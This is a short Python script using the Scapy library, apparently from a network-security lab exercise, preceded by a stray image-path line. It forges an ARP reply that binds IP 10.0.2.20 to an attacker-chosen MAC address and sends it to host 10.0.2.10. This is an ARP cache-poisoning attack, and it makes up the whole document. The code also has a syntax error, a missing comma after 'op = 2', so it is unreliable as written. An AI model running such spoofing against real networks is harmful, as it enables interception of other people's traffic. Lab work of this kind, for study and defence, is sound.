 from scapy.all import *
E = Ether(dst = "08:00:27:ca:0d:41" )
A = ARP(op = 2  hwsrc = "08:00:27:2b:4e:5c",psrc = "10.0.2.20", pdst = "10.0.2.10")
pkt = E/A
sendp(pkt)